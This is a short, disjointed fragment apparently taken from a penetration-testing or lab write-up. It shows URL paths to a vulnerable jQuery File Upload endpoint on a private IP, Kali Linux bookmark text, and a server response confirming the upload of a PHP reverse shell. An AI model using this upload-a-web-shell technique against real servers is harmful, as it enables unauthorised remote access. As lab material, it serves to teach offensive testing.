 192.168.32.197/
192.168.32.197/themes/dash
192.168.32.197/themes/dashboard/assets/plugins/jquery-file-upload/server/php/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
{"files":[{"name":"php-reverse-shell.php","size":5497,"type":"application\/x-php","url":"http:\/\/192.168.32.197\/files\/php-reverse-shell.php","deleteUrl":"http:\/\/192.168.32.197\/themes\/dashboard\/assets\/plugins\/jquery-file-upload\/server\/php\/?file=php-
reverse-shell.php","deleteType":"DELETE"}]}